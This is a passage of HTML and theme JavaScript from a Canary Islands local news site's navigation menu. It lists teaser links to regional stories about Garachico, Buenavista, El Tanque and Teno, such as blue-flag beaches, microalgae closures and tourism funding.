                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/08/garachico-distribuye-2-500-ceniceros-portatiles-en-la-romeria-de-san-roque-para-concienciar-el-desecho-de-las-colillas/"  rel="bookmark" class="td-image-wrap " title="Garachico distribuye 2.500 ceniceros portátiles en la romería de San Roque para concienciar el desecho de las colillas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Garachico distribuye 2.500 ceniceros portátiles en la romería de San Roque para concienciar el desecho de las colillas" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/08/mesatacabo_garachico2-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/08/mesatacabo_garachico2-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/sociedad/garachico-sociedad/" class="td-post-category" >Garachico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/08/garachico-distribuye-2-500-ceniceros-portatiles-en-la-romeria-de-san-roque-para-concienciar-el-desecho-de-las-colillas/"  rel="bookmark" title="Garachico distribuye 2.500 ceniceros portátiles en la romería de San Roque para concienciar el desecho de las colillas">Garachico distribuye 2.500 ceniceros portátiles en la romería de San Roque&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/06/ronald-mackay-el-extranjero/"  rel="bookmark" class="td-image-wrap " title="Ronald Mackay, &#8216;el extranjero&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ronald Mackay, &#8216;el extranjero&#8217;" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/06/ronaldmackay_dautedigital-218x150.png" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/06/ronaldmackay_dautedigital-436x300.png" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/sociedad/buenavista-sociedad/" class="td-post-category" >Buenavista</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/06/ronald-mackay-el-extranjero/"  rel="bookmark" title="Ronald Mackay, &#8216;el extranjero&#8217;">Ronald Mackay, &#8216;el extranjero&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/06/el-cardon-naturexperience-celebra-25-anos-construyendo-un-sueno/"  rel="bookmark" class="td-image-wrap " title="El Cardón Naturexperience celebra 25 años «construyendo un sueño»" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Cardón Naturexperience celebra 25 años «construyendo un sueño»" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-09-at-17.05.04-218x150.jpeg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-09-at-17.05.04-436x300.jpeg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/sociedad/buenavista-sociedad/" class="td-post-category" >Buenavista</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/06/el-cardon-naturexperience-celebra-25-anos-construyendo-un-sueno/"  rel="bookmark" title="El Cardón Naturexperience celebra 25 años «construyendo un sueño»">El Cardón Naturexperience celebra 25 años «construyendo un sueño»</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-851"><a href="https://dautedigital.es/category/turismo-y-naturaleza/">Turismo y naturaleza</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "449";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "113";
tdBlocksArray.push(block_tdi_13);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_13));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/reabren-el-acceso-al-bano-en-punta-de-teno-tras-la-aparicion-de-microalgas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Reabren el acceso al ba\u00f1o en Punta de Teno tras la aparici\u00f3n de microalgas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Reabren el acceso al ba\u00f1o en Punta de Teno tras la aparici\u00f3n de microalgas\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/IMG_A44FBF63BD2A-1-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/IMG_A44FBF63BD2A-1-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/buenavista-turismo-y-naturaleza\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/reabren-el-acceso-al-bano-en-punta-de-teno-tras-la-aparicion-de-microalgas\/\"  rel=\"bookmark\" title=\"Reabren el acceso al ba\u00f1o en Punta de Teno tras la aparici\u00f3n de microalgas\">Reabren el acceso al ba\u00f1o en Punta de Teno tras la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/garachico-ondea-por-cuarto-ano-consecutivo-dos-banderas-azules-en-la-playa-de-el-muelle-y-el-caleton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Garachico ondea por cuarto a\u00f1o consecutivo dos banderas azules en la playa de El Muelle y El Calet\u00f3n\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Garachico ondea por cuarto a\u00f1o consecutivo dos banderas azules en la playa de El Muelle y El Calet\u00f3n\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/banderaazul_garachico1-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/banderaazul_garachico1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/garachico-turismo-y-naturaleza\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/garachico-ondea-por-cuarto-ano-consecutivo-dos-banderas-azules-en-la-playa-de-el-muelle-y-el-caleton\/\"  rel=\"bookmark\" title=\"Garachico ondea por cuarto a\u00f1o consecutivo dos banderas azules en la playa de El Muelle y El Calet\u00f3n\">Garachico ondea por cuarto a\u00f1o consecutivo dos banderas azules en la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/casi-3-millones-de-euros-para-impulsar-un-plan-de-sostenibilidad-turistica-en-la-isla-baja-y-teno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Casi 3 millones de euros para impulsar un plan de sostenibilidad tur\u00edstica en la Isla Baja y Teno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Casi 3 millones de euros para impulsar un plan de sostenibilidad tur\u00edstica en la Isla Baja y Teno\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/10\/Parque-Rural-de-Teno-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/10\/Parque-Rural-de-Teno-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/buenavista-turismo-y-naturaleza\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/casi-3-millones-de-euros-para-impulsar-un-plan-de-sostenibilidad-turistica-en-la-isla-baja-y-teno\/\"  rel=\"bookmark\" title=\"Casi 3 millones de euros para impulsar un plan de sostenibilidad tur\u00edstica en la Isla Baja y Teno\">Casi 3 millones de euros para impulsar un plan de sostenibilidad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/life-garachico-presenta-una-herramienta-que-explora-la-situacion-frente-a-los-eventos-de-inundacion-costera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-18-at-14.02.59-2-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-18-at-14.02.59-2-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/garachico\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/life-garachico-presenta-una-herramienta-que-explora-la-situacion-frente-a-los-eventos-de-inundacion-costera\/\"  rel=\"bookmark\" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\">LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_13));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/reabren-el-acceso-al-bano-en-punta-de-teno-tras-la-aparicion-de-microalgas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Reabren el acceso al ba\u00f1o en Punta de Teno tras la aparici\u00f3n de microalgas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Reabren el acceso al ba\u00f1o en Punta de Teno tras la aparici\u00f3n de microalgas\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/IMG_A44FBF63BD2A-1-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/IMG_A44FBF63BD2A-1-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/buenavista-turismo-y-naturaleza\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/reabren-el-acceso-al-bano-en-punta-de-teno-tras-la-aparicion-de-microalgas\/\"  rel=\"bookmark\" title=\"Reabren el acceso al ba\u00f1o en Punta de Teno tras la aparici\u00f3n de microalgas\">Reabren el acceso al ba\u00f1o en Punta de Teno tras la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/casi-3-millones-de-euros-para-impulsar-un-plan-de-sostenibilidad-turistica-en-la-isla-baja-y-teno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Casi 3 millones de euros para impulsar un plan de sostenibilidad tur\u00edstica en la Isla Baja y Teno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Casi 3 millones de euros para impulsar un plan de sostenibilidad tur\u00edstica en la Isla Baja y Teno\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/10\/Parque-Rural-de-Teno-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/10\/Parque-Rural-de-Teno-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/buenavista-turismo-y-naturaleza\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/casi-3-millones-de-euros-para-impulsar-un-plan-de-sostenibilidad-turistica-en-la-isla-baja-y-teno\/\"  rel=\"bookmark\" title=\"Casi 3 millones de euros para impulsar un plan de sostenibilidad tur\u00edstica en la Isla Baja y Teno\">Casi 3 millones de euros para impulsar un plan de sostenibilidad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/life-garachico-presenta-una-herramienta-que-explora-la-situacion-frente-a-los-eventos-de-inundacion-costera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-18-at-14.02.59-2-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-18-at-14.02.59-2-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/garachico\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/life-garachico-presenta-una-herramienta-que-explora-la-situacion-frente-a-los-eventos-de-inundacion-costera\/\"  rel=\"bookmark\" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\">LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/04\/el-ultimo-farero-de-punta-de-teno-antonio-hurtado\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El \u00faltimo farero de Punta de Teno: Antonio Hurtado\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El \u00faltimo farero de Punta de Teno: Antonio Hurtado\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/04\/antoniohurtado_ultimofareropuntadeteno-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/04\/antoniohurtado_ultimofareropuntadeteno-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/buenavista-turismo-y-naturaleza\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/04\/el-ultimo-farero-de-punta-de-teno-antonio-hurtado\/\"  rel=\"bookmark\" title=\"El \u00faltimo farero de Punta de Teno: Antonio Hurtado\">El \u00faltimo farero de Punta de Teno: Antonio Hurtado<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_13));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/11\/un-trabajo-recoge-la-sabiduria-de-vecinos-y-vecinas-de-teno-sobre-semillas-y-cultivos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Un trabajo recoge la sabidur\u00eda de vecinos y vecinas de Teno sobre semillas y cultivos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Un trabajo recoge la sabidur\u00eda de vecinos y vecinas de Teno sobre semillas y cultivos\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/11\/1667214931324-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/11\/1667214931324-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/buenavista-turismo-y-naturaleza\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/11\/un-trabajo-recoge-la-sabiduria-de-vecinos-y-vecinas-de-teno-sobre-semillas-y-cultivos\/\"  rel=\"bookmark\" title=\"Un trabajo recoge la sabidur\u00eda de vecinos y vecinas de Teno sobre semillas y cultivos\">Un trabajo recoge la sabidur\u00eda de vecinos y vecinas de Teno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/05\/sin-planificacion-no-puede-haber-gestion-y-uso-publico-del-territorio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sin planificaci\u00f3n no puede haber gesti\u00f3n y uso p\u00fablico del territorio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sin planificaci\u00f3n no puede haber gesti\u00f3n y uso p\u00fablico del territorio\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/05\/jornadas_eltanque4-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/05\/jornadas_eltanque4-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/el-tanque-turismo-y-naturaleza\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/05\/sin-planificacion-no-puede-haber-gestion-y-uso-publico-del-territorio\/\"  rel=\"bookmark\" title=\"Sin planificaci\u00f3n no puede haber gesti\u00f3n y uso p\u00fablico del territorio\">Sin planificaci\u00f3n no puede haber gesti\u00f3n y uso p\u00fablico del territorio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/03\/el-tanque-busca-financiacion-para-el-mirador-flotante-de-la-atalaya\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Tanque busca financiaci\u00f3n para el mirador flotante de La Atalaya\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Tanque busca financiaci\u00f3n para el mirador flotante de La Atalaya\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/03\/276043418_10221587594018799_148370411693078489_n-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/03\/276043418_10221587594018799_148370411693078489_n-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/el-tanque-turismo-y-naturaleza\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/03\/el-tanque-busca-financiacion-para-el-mirador-flotante-de-la-atalaya\/\"  rel=\"bookmark\" title=\"El Tanque busca financiaci\u00f3n para el mirador flotante de La Atalaya\">El Tanque busca financiaci\u00f3n para el mirador flotante de La Atalaya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/02\/el-cabildo-instala-el-tanque-una-estacion-meteorologica-para-monitorizar-el-cambio-climatico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Cabildo instala El Tanque una estaci\u00f3n meteorol\u00f3gica para monitorizar el cambio clim\u00e1tico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Cabildo instala El Tanque una estaci\u00f3n meteorol\u00f3gica para monitorizar el cambio clim\u00e1tico\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/02\/20220204-cabildo_meteo-ecomuseo-036-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/02\/20220204-cabildo_meteo-ecomuseo-036-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/el-tanque-turismo-y-naturaleza\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/02\/el-cabildo-instala-el-tanque-una-estacion-meteorologica-para-monitorizar-el-cambio-climatico\/\"  rel=\"bookmark\" title=\"El Cabildo instala El Tanque una estaci\u00f3n meteorol\u00f3gica para monitorizar el cambio clim\u00e1tico\">El Cabildo instala El Tanque una estaci\u00f3n meteorol\u00f3gica para monitorizar el...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13","td_hide_prev":true,"td_hide_next":false}));
